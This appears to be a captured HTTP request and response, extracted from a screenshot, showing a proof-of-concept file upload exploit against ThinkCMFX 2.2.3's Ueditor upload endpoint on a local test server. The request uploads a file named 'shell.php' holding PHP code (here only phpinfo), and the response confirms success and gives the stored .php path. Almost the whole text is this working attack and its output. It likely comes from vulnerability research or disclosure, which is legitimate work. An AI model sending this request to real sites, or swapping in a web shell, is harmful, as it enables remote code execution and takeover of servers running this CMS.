 Request
Raw Params Headers Hex
POST /index.php?g=Asset&m=Ueditor&a=upload&action=uploadfile HTTP/1.1
Content-Type: multipart/form-data;
boundary=--------------------------486405972975663160224525
Cookie:
PHPSESSID=2894fb4dbf964f58ccf3d2e4e372b316;XDEBUG_SESSION=PHPSTORM;
User-Agent: PostmanRuntime/7.20.1
Accept: */*
Cache-Control: no-cache
Postman-Token: 0c740847-cbf3-406f-acac-66d27d62a9dd
Host: 127.0.0.1:8000
Accept-Encoding: gzip, deflate
Content-Length: 239
Connection: close
----------------------------486405972975663160224525
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: application/x-httpd-php
<?php phpinfo(); ?>
----------------------------486405972975663160224525--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Host: 127.0.0.1:8000
Date: Wed, 18 Dec 2019 19:12:49 +0800
Connection: close
X-Powered-By: PHP/7.2.1
X-Xdebug-Profile-Filename:
C:\phpStudy\PHPTutorial\tmp\xdebug\cache.out.1576667569-C__phpStudy_PHPTu
torial_WWW_ThinkCMFX2.2.3_20161213_ThinkCMFX_index_php
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Type: application/json; charset=utf-8
{"state":"SUCCESS","url":"\/data\/upload\/ueditor\/20191218\/5dfa09b188b0
d.php","title":null,"original":null}